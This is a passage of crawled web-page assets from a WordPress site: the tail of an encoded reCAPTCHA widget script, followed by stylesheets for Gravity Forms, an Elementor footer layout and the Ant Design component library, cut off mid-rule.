CFYwq4YwoHCvcKyKsOxw4/Cp2PCljpdw7rDrTp2wr3Dm8KcwqrCi8KxZMObwqXCilbCjm/CgWhiw6LDkXrDrcKlHXkhQ8O/w4LDqD1jPCzDusOhEMKBwpfDmCjDjcOGNsOZGF9FVsOBTMOOeA8cRMOXFMK8wrTCqsKgwq/[base64]/DgSvDiBZdG0MHJhvDgsOWAiALwofCjEbCnCLCmMKkwobDi8KIVjPCniXCpCBjYl7Cv0DCvDTCucOkNRfDtcK2w4LDlXlRw6lewrHCihjDhsORF8OCw4bCocOiwpnCi1ZEw6jCu15rw4bCjMKDwq/ClkExwrvCi2/DvsKFIcO+w4LCpkMfw7t9Wn/[base64]/[base64]/[base64]/w7Qow60+eC/DqsO5wqlJfGABw4PCti7CtcK8HsKvfcKiwprDlTMnAh1mZT/[base64]/DlkVHw5NXw6lnMsOGw5o0QT3CjsOIwqx/wpBKZMOPGcKJwqJjwoI2w5hzw73ClgbDk8OOEXHDvBxdw7vDn8Omw593EwzCkMKFw6FRwp9zRyLCim1xw5jCoXEAwqUfw4fCvE7Do8KkYgcSwrQgwpQUbsOiw6lxwo/[base64]/OmQiIVHCiMOnw4vDu8KiwrrDisONH8KwalNfw5TCpGlHwr9oWsKzTy7CnsK6wrfCosObworDkMO9LMKzL8OTw53ChwfCo8KWw5N4NVYqwqbDqMOTfsO5NMKJOMKTwrs8DmJeXERsdFnDoCHDqVXCu8Krw6rClE/DtsORW8OPX8OeNzgzwpIIWn8GwpUewpnDk8O+w5xZDVzCvcOBwrnCigHDh8OBwqZTRMOmwoZgK8OpSxrCmzJqwq1bSGLDngbCswrCvMOdGcKFF17DusOnwpTDtnVBw6DCucOCwpbCn8ODAsOwF21ASMKuw5heWi7CnXPDjFTDt8O8VFsawodgQjNfQcKewq/CuMOTUW7CmnEdTn9dI2XDnA8OaTbCq07DskwkQRrClMKBwrrCsMKHw4TCuEVLwrPDucK4wpFtOMOKZMKuw7I3w7Jlw6PCucODwodIIVAxYsKVT30iw6Rxw4FxeAALcwvCtXPCgMK4wrJ+CwgfwobCmcO/w4Q3wqbCqMOCwpZHacOIW3zDsCEpa0bCl1jDrcOnwrIvwrhkJic1wqDCkBp+dFddZMOqw4bDlQnDo8OAHMKdVSdyZVTCgUXCiMOCw5/[base64]/bU3CpXbDtcODYMOqw5jDq2zDoSN3SFnDgsOMw6fDp8KUw5fCnMODwovDswvCiUg+woUUw4XDqcOvwr7DuMOUwq/Cmg7DvcKdCFBhMjRiw7TDtRHDrcKybsOaCsOrwpjCssK1EsOgw6XCkU7DiMO0P8OpMTvCrlYDwqlIw4Zac8Okw73CmzQ7wphhCDBiwp3Cj2/DlsK0ScOtw6HDqgkqVQPDuxNjV2XDhn5tw7oCTcOPwqZodMOCwqUbwq4bM8KRKcKQw5bDg8KnwoULGlXDj3LCmG4pYW1mw5kcwqLDsMK+w7I3NsOLw7PCrF7CmS/Dl3PCpcKbwrk4w77ClcOJQMOBScKrw60jw78tayXDssOiw6LCg8KLUTnDvMKcwojCtxU/wrdDw6wPw59QCS9iw63DvsKiaw9xw4dlVTVVJcKPcMOqwqgPbH7DhsO9ZlDCo2MyPcKtf0jDk8OIXcKBRhw5cxPDlsKReVZ4wq/ClC7CnMOlGynDo8KGAFFqw4lFw4sYw7cow7xpTsOMcUHDlcK6A8O6LHdrwprDlgXCvMOGw4kdw7BbfcK1w4hYw7tcworDp8Ovw6seA35Vw5XDnMKkOsK3fhHCkBtUwqHDh8KIw5McECJtw57CosOSeAh6woXCv8K/QcOUw6rDlllUSkDDucOxa8K3wpzDqnbDl8OewobCiMKTdnZyNcKEwp0sw5nCgMKKw7vDuC/DtsKmw6ooTcOfwrRII8KZwpRHDsKvBcOfw7l/M8K6Y8OCwpbCnGg+w7EdwoAvwq0bI8OHw5INw4Ijw6Vbwp/Cm8OPwqACG2zDtsKow7oLbMOsw75GwpQZw4XDq33Cr1wswq7DgcOlwrNFw70YcMK7ecOowrDCvVPCpwHCimnDvsOrVsKudMKrAcKECMKZw41fw5/CicKqw4jCk8KHw6zCr8OxESwJw6YkU8OeEWrDusKyTQrDiD1kC8KKGcKMKcKsw592wp84woBHw5JTNmVaSy/CvFw6wr3DrcO5IWrDkl/Dl8KBwr8/w4fChlbDscKACMKYOEECAMOKe8KOMj3Dr3vDplBoRMKAw6DDkMK2wr/DoTTDm8O2w7vDtV/[base64]/DucOMw7QBw5DCpBfCgsKOYMOLwoNhw7hZw6JOLMOyZ2jCqitaw4PCocOmZEHChx9Ew68xG8Kiw5jDvU7Cr8KndQfDp8KiXn/[base64]/[base64]/[base64]/JCwfM8KUw4w8w6jCiWvDp8KCw4xPw6HCk8O7woh4UsO7wrZlwrfDm8O8eRHCsSTCj8KzwqhmX1TDmMOjYFPDk8OpH8OeaWMTXsKYwqDDiMOuD3fDnsO3wpcKexjDqsOrD3bCgsKRS1vDpsKnwqR7wr/DlU3Diy9Aw7Y+DMOXwqxcw6pYB8OXRmUWQWYjfsO4Sl0fcMKww7oDSjnDrk/CpCgsUjwvw53Ct8KmS8KMw794BsKiwqsqfS/ClkbCjjRRwq8zw6TCtB7CtsKkw63DhxjCg0rCrGpFIcOtUMKOwok5EmTDsMK2bcKnwp3ClTMpw4HDjMKxeBNgwoYPdMKuw4N1w6vDvGDDm1LDmFTDoR4+w5NvAQzCgUbDqMKYw6VMThzDgsKSaDVGwpnDosKRwpnDni9SccKiwoVIw7QzA8OTbsO3RcKqwpI/[base64]/DhxtVV8KzfMO+BsOjw5TDpsK6CjUpdsO3fznDpsK0woN/TlMUZsOGPiVSwqjCtcKrRMKoAcKswq3DtMOmIcK3ZsKZw6jDnsOgwrxMwrnCi08vOyYBMsKqWsOgNVXDjcK1wpFTRiRPw6jCj8KeHsK5EFTDr8OufWFgw4EIVsKcD8OOwrgww6AJHMOvw4cqwrgRwqbDgMOqDislAcOoJxnCu3/CocOHw5ddwqE1wosyw5zDmMKKw4LCiFrDrRDDlsO4f8OOKwdDFH3CgBPDscKtP0EObDpeAWTCizsqJwgkwoHCqMKIIcKSIToWw73CmmnDmATChMOrw6jCkyIXa8Oqwq4sVsKdcR7Ch03Ds8K3wqd/[base64]/KMKDDHImw4AUBGFewpJmwoLCt8KewrbDi8OxYncVwpfCv8OHw5VLMcO2Nl3CiMOVw6w5wrF8Ez3DkMKlKhp8dw/DpjXDhl0Sw5pQwp8YFcO6wrpSRsKaw4kkeMO0w4o0GAg9O1Mhwq7CsDdMVVrDkiMBBMOXC3MKeBsOWUgiZMK4w7PCj8K/w4Yrw5UVdsKfEMOswoB9wpTDiMOaD18LGj/[base64]/[base64]/Cm8KDw5vCksONbsOqSgjDqELCt8OXYcOAwo0ZcQdWDCfDlAs+Jm/CkiATw445bQhkEMKFwoPDhsOQwqjCuUbDrHvCpFlSRsOHWsOgwodOFjnCmRdxw7l6wqTCggpqwqnCpAHDn3AjGjfCqwHClTY8w7pxfMKXP8K2MxnDkcOzw4LCrsKGwrnCksKOJcK9dcOqwoRhwo7CmMKlwo0Hw6DDv8KsCmfChSYpw4vDsx/CtmDCsMO1wqxswo/CvGrCtAJGN8OMw7jCmcOSQDHCkMObwrM1w5fCiA7CpsOadMO1wpfDnMK4wpAKJ8OIYsO0wqLDoibCjsOewrvCvGTDmCsqXcO9QsKOf8KSw4ocwoXDoTMvOMOtw5jCqH17DMOCwqTCu8OZKMKzw6/DmsOPwoZEOX1ewo1UBsKnw4HCoQd0wrPDtg/CnSfDuMK4w6kMa8KQwr0dLhljw6jCsStNUnFNfMKJWMOEQgrCkH/CiXUrACIKw7fCkFkXLcOQOcOKaQ7DoW5GdsKxw4UjaMOPwqBhRsKTwpXCg2YvWkllNj0NP8KSwq7CvcKIQsOjwopOw43Dv2fCkXdvwozCmz7Cr8OBwo0Swq/DiX3Cm25lw6MQw5TDqW4PwpYrw5vCvVvCsSV7IWMJVQoqwr3Cr8KFc8KgfHoeO8OqwoDCiMKWw4jCvsOBwpcSIz/DiWUHw4EOTMOAwpzDo1PDgsK3w6w/w4LCicOuXibCpsKPw4HDr2YAOGXCiMOtwpJVG29sYMOUw4HCqsOMS10/wo/[base64]/Cu8Otw6LCjRZ+XcK/fcOwbCvCvknDnsOWwrh5YcOcw7I9ZcOHw4EUw71afsKIC23CjFDDq8KlYwspwoZtAWrCml5sw4bCucKRW8KQacOsfsKhw4zCjcKSwoxVw4NCSgLDhmkmQnpKw6dLfcKbwqg+wobDnxk7B8OdPCRaAMOiwofDqgZswrBPMQPCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpvBIqAAAAAOHi3RTuWWLXTMrOauIZw-gxby2i\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://startupsxchange.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22epcavvhIE7xhTqgtmtoteIaDFhn1wDPNONkflUqOzP8\\u003d\x22,1,0,null,1,1768968743749,0,0,[110,24,114],null,[89,222,81,196],\x22RC-ylrBQ2t63nQY5w\x22,null,null,null,null,null,\x220dAFcWeA65tni0YyhS1SfR1i8aQzTllWUcv8GNPuesgmNqmUfmiPQs2k0nruzN8pRjnX1fQuDTC12Vi6c-QS64pWIXIKFmWwgTeA\x22,1769051543574]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://startupsxchange.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.1
body_size: 160
content:
.gform-theme--framework :where(:not(html):not(iframe):not(canvas):not(img):not(svg):not(video)
		:not(svg *):not(symbol *)
		:not(.gform-theme__no-reset--el):not(.gform-theme__no-reset--children *):not(.gform_heading *):not(.gfield--type-html *):not(.gfield--type-section *):not(.form_saved_message>*):not(.wp-editor-container):not(.mce-tinymce):not(.mce-tinymce *):not(.wp-editor-area)){all:unset;display:revert}.gform-theme--framework *,.gform-theme--framework :after,.gform-theme--framework :before{box-sizing:border-box}.gform-theme--framework a,.gform-theme--framework button{cursor:revert}.gform-theme--framework menu,.gform-theme--framework ol,.gform-theme--framework ul{list-style:none}.gform-theme--framework img{max-width:100%}.gform-theme--framework table{border-collapse:collapse}.gform-theme--framework textarea{white-space:revert}.gform-theme--framework meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}.gform-theme--framework ::-moz-placeholder{color:unset}.gform-theme--framework ::placeholder{color:unset}.gform-theme--framework :where([hidden]){display:none}.gform-theme--framework :where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;word-wrap:break-word;-webkit-line-break:after-white-space}.gform-theme--framework :where([draggable=true]){-webkit-user-drag:element}.gform-theme--framework input[type=checkbox]:before,.gform-theme--framework input[type=radio]:before{height:auto;margin-block:0;margin-inline:0;position:static;width:auto}.gform-theme--framework input[type=checkbox]:after,.gform-theme--framework input[type=radio]:after{content:none}

--- FILE ---
content_type: text/css
request_url: https://startupsxchange.com/wp-content/uploads/elementor/css/post-2787.css?ver=1761575280
body_size: 646
content:
.elementor-2787 .elementor-element.elementor-element-b5e1eae:not(.elementor-motion-effects-element-type-background), .elementor-2787 .elementor-element.elementor-element-b5e1eae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2371a77c );}.elementor-2787 .elementor-element.elementor-element-b5e1eae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:210px 0px 60px 0px;overflow:visible;}.elementor-2787 .elementor-element.elementor-element-b5e1eae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2787 .elementor-element.elementor-element-67222bd6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-3845dab0{color:var( --e-global-color-442dfcba );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-2787 .elementor-element.elementor-element-3845dab0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2787 .elementor-element.elementor-element-7f00368 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2787 .elementor-element.elementor-element-7f00368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 20px;}.elementor-2787 .elementor-element.elementor-element-3eaf969 .elementor-heading-title{color:var( --e-global-color-442dfcba );font-family:"Lato", Sans-serif;font-size:20px;font-weight:800;line-height:35px;}.elementor-2787 .elementor-element.elementor-element-3eaf969 > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-e655714{overflow:visible;}.elementor-2787 .elementor-element.elementor-element-7430375 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .ekit_page_list_content{flex-direction:row;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-icon i{font-size:6px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-icon svg{max-width:6px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-text{color:var( --e-global-color-442dfcba );padding-left:0px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-2787 .elementor-element.elementor-element-e6978ae .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:40px;}.elementor-2787 .elementor-element.elementor-element-e6978ae .ekit_menu_label{align-self:center;}.elementor-2787 .elementor-element.elementor-element-aa28d9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2787 .elementor-element.elementor-element-aa28d9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 20px;}.elementor-2787 .elementor-element.elementor-element-34b2e9c .elementor-heading-title{color:var( --e-global-color-442dfcba );font-family:"Lato", Sans-serif;font-size:20px;font-weight:800;line-height:35px;}.elementor-2787 .elementor-element.elementor-element-34b2e9c > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-7657a5d{overflow:visible;}.elementor-2787 .elementor-element.elementor-element-c3a9770 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-item > a{padding:0px 0px 0px 0px !important;margin:0px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .ekit_page_list_content{flex-direction:row;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-icon i{font-size:6px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-icon svg{max-width:6px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-text{color:var( --e-global-color-442dfcba );padding-left:0px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-2787 .elementor-element.elementor-element-3aaae11 .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:40px;}.elementor-2787 .elementor-element.elementor-element-3aaae11 .ekit_menu_label{align-self:center;}.elementor-2787 .elementor-element.elementor-element-bc3aab7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2787 .elementor-element.elementor-element-bc3aab7 > .elementor-element-populated{padding:0px 10px 10px 20px;}.elementor-2787 .elementor-element.elementor-element-3714c41 .elementor-repeater-item-9b095e6.elementor-social-icon{background-color:#FFFFFF;}.elementor-2787 .elementor-element.elementor-element-3714c41 .elementor-repeater-item-c9b9516.elementor-social-icon{background-color:#FFFFFF;}.elementor-2787 .elementor-element.elementor-element-3714c41{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2787 .elementor-element.elementor-element-3714c41 .elementor-widget-container{text-align:center;}.elementor-2787 .elementor-element.elementor-element-7743fc47:not(.elementor-motion-effects-element-type-background), .elementor-2787 .elementor-element.elementor-element-7743fc47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2371a77c );}.elementor-2787 .elementor-element.elementor-element-7743fc47{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-2787 .elementor-element.elementor-element-7743fc47 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2787 .elementor-element.elementor-element-415d64cc .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-2787 .elementor-element.elementor-element-415d64cc .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-2787 .elementor-element.elementor-element-415d64cc .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-2787 .elementor-element.elementor-element-b5e1eae{padding:50px 15px 0px 15px;}}@media(max-width:767px){.elementor-2787 .elementor-element.elementor-element-b5e1eae{padding:50px 0px 0px 0px;}.elementor-2787 .elementor-element.elementor-element-67222bd6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2787 .elementor-element.elementor-element-7f00368 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-2787 .elementor-element.elementor-element-aa28d9e > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-2787 .elementor-element.elementor-element-bc3aab7 > .elementor-element-populated{padding:20px 10px 10px 10px;}}@media(min-width:768px){.elementor-2787 .elementor-element.elementor-element-67222bd6{width:25%;}.elementor-2787 .elementor-element.elementor-element-7f00368{width:25%;}.elementor-2787 .elementor-element.elementor-element-aa28d9e{width:25%;}.elementor-2787 .elementor-element.elementor-element-bc3aab7{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2787 .elementor-element.elementor-element-67222bd6{width:25%;}.elementor-2787 .elementor-element.elementor-element-7f00368{width:25%;}.elementor-2787 .elementor-element.elementor-element-aa28d9e{width:25%;}.elementor-2787 .elementor-element.elementor-element-bc3aab7{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://startupsxchange.com/wp-content/plugins/timetics/assets/css/vendor.css?ver=1.0.13
body_size: 66600
content:
/*!***********************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./assets/src/scss/vendors.scss ***!
  \***********************************************************************************************************************/
@charset "UTF-8";
/*!
 *
 * antd v4.24.5
 *
 * Copyright 2015-present, Alipay, Inc.
 * All rights reserved.
 *
 */
[class*=ant-]::-ms-clear,
[class*=ant-] input::-ms-clear,
[class*=ant-] input::-ms-reveal,
[class^=ant-]::-ms-clear,
[class^=ant-] input::-ms-clear,
[class^=ant-] input::-ms-reveal {
  display: none;
}

input::-ms-clear,
input::-ms-reveal {
  display: none;
}

*,
:after,
:before {
  box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}
[tabindex="-1"]:focus {
  outline: none !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

a[disabled] {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.clearfix:after,
.clearfix:before {
  display: table;
  content: "";
}

.clearfix:after {
  clear: both;
}

.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizelegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon:before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon > .anticon {
  line-height: 0;
  vertical-align: 0;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin,
.anticon-spin:before {
  display: inline-block;
  animation: loadingCircle 1s linear infinite;
}

.ant-fade-appear,
.ant-fade-enter,
.ant-fade-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-fade-appear.ant-fade-appear-active,
.ant-fade-enter.ant-fade-enter-active {
  animation-name: antFadeIn;
  animation-play-state: running;
}

.ant-fade-leave.ant-fade-leave-active {
  animation-name: antFadeOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-fade-appear,
.ant-fade-enter {
  opacity: 0;
  animation-timing-function: linear;
}

.ant-fade-leave {
  animation-timing-function: linear;
}

@keyframes antFadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes antFadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.ant-move-up-appear,
.ant-move-up-enter,
.ant-move-up-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-move-up-appear.ant-move-up-appear-active,
.ant-move-up-enter.ant-move-up-enter-active {
  animation-name: antMoveUpIn;
  animation-play-state: running;
}

.ant-move-up-leave.ant-move-up-leave-active {
  animation-name: antMoveUpOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-move-up-appear,
.ant-move-up-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-move-up-leave {
  animation-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.34);
}

.ant-move-down-appear,
.ant-move-down-enter,
.ant-move-down-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-move-down-appear.ant-move-down-appear-active,
.ant-move-down-enter.ant-move-down-enter-active {
  animation-name: antMoveDownIn;
  animation-play-state: running;
}

.ant-move-down-leave.ant-move-down-leave-active {
  animation-name: antMoveDownOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-move-down-appear,
.ant-move-down-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-move-down-leave {
  animation-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.34);
}

.ant-move-left-appear,
.ant-move-left-enter,
.ant-move-left-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-move-left-appear.ant-move-left-appear-active,
.ant-move-left-enter.ant-move-left-enter-active {
  animation-name: antMoveLeftIn;
  animation-play-state: running;
}

.ant-move-left-leave.ant-move-left-leave-active {
  animation-name: antMoveLeftOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-move-left-appear,
.ant-move-left-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-move-left-leave {
  animation-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.34);
}

.ant-move-right-appear,
.ant-move-right-enter,
.ant-move-right-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-move-right-appear.ant-move-right-appear-active,
.ant-move-right-enter.ant-move-right-enter-active {
  animation-name: antMoveRightIn;
  animation-play-state: running;
}

.ant-move-right-leave.ant-move-right-leave-active {
  animation-name: antMoveRightOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-move-right-appear,
.ant-move-right-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
}

.ant-move-right-leave {
  animation-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.34);
}

@keyframes antMoveDownIn {
  0% {
    transform: translateY(100%);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: translateY(0);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antMoveDownOut {
  0% {
    transform: translateY(0);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: translateY(100%);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes antMoveLeftIn {
  0% {
    transform: translateX(-100%);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: translateX(0);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antMoveLeftOut {
  0% {
    transform: translateX(0);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: translateX(-100%);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes antMoveRightIn {
  0% {
    transform: translateX(100%);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: translateX(0);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antMoveRightOut {
  0% {
    transform: translateX(0);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: translateX(100%);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes antMoveUpIn {
  0% {
    transform: translateY(-100%);
    transform-origin: 0 0;
    opacity: 0;
  }
  to {
    transform: translateY(0);
    transform-origin: 0 0;
    opacity: 1;
  }
}
@keyframes antMoveUpOut {
  0% {
    transform: translateY(0);
    transform-origin: 0 0;
    opacity: 1;
  }
  to {
    transform: translateY(-100%);
    transform-origin: 0 0;
    opacity: 0;
  }
}
@keyframes loadingCircle {
  to {
    transform: rotate(1turn);
  }
}
[ant-click-animating-without-extra-node=true],
[ant-click-animating=true] {
  position: relative;
}

html {
  --antd-wave-shadow-color: #1890ff;
  --scroll-bar: 0 ;
}

.ant-click-animating-node,
[ant-click-animating-without-extra-node=true]:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  border-radius: inherit;
  box-shadow: 0 0 0 0 #1890ff;
  box-shadow: 0 0 0 0 var(--antd-wave-shadow-color);
  opacity: 0.2;
  animation: fadeEffect 2s cubic-bezier(0.08, 0.82, 0.17, 1), waveEffect 0.4s cubic-bezier(0.08, 0.82, 0.17, 1);
  animation-fill-mode: forwards;
  content: "";
  pointer-events: none;
}

@keyframes waveEffect {
  to {
    box-shadow: 0 0 0 #1890ff;
    box-shadow: 0 0 0 6px var(--antd-wave-shadow-color);
  }
}
@keyframes fadeEffect {
  to {
    opacity: 0;
  }
}
.ant-slide-up-appear,
.ant-slide-up-enter,
.ant-slide-up-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-slide-up-appear.ant-slide-up-appear-active,
.ant-slide-up-enter.ant-slide-up-enter-active {
  animation-name: antSlideUpIn;
  animation-play-state: running;
}

.ant-slide-up-leave.ant-slide-up-leave-active {
  animation-name: antSlideUpOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-slide-up-appear,
.ant-slide-up-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.ant-slide-up-leave {
  animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.ant-slide-down-appear,
.ant-slide-down-enter,
.ant-slide-down-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-slide-down-appear.ant-slide-down-appear-active,
.ant-slide-down-enter.ant-slide-down-enter-active {
  animation-name: antSlideDownIn;
  animation-play-state: running;
}

.ant-slide-down-leave.ant-slide-down-leave-active {
  animation-name: antSlideDownOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-slide-down-appear,
.ant-slide-down-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.ant-slide-down-leave {
  animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.ant-slide-left-appear,
.ant-slide-left-enter,
.ant-slide-left-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-slide-left-appear.ant-slide-left-appear-active,
.ant-slide-left-enter.ant-slide-left-enter-active {
  animation-name: antSlideLeftIn;
  animation-play-state: running;
}

.ant-slide-left-leave.ant-slide-left-leave-active {
  animation-name: antSlideLeftOut;
  animation-play-state: running;
  pointer-events: none;
}

.ant-slide-left-appear,
.ant-slide-left-enter {
  opacity: 0;
  animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.ant-slide-left-leave {
  animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.ant-slide-right-appear,
.ant-slide-right-enter,
.ant-slide-right-leave {
  animation-duration: 0.2s;
  animation-fill-mode: both;
  animation-play-state: paused;
}

.ant-slide-right-appear.ant-slide-right-appear-active,
.ant-slide-right-enter.ant-slide-right-enter-active {
  animation-name: antSlideRightIn;
